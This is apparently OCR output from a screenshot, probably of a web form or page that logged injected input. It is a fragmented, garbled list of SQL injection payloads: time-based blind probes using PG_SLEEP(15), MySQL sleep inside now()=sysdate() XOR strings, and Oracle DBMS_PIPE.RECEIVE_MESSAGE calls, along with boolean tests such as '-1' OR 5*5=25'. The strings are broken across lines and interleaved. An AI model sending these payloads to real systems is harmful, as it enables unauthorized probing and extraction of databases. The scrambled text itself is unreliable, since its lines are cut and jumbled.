
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="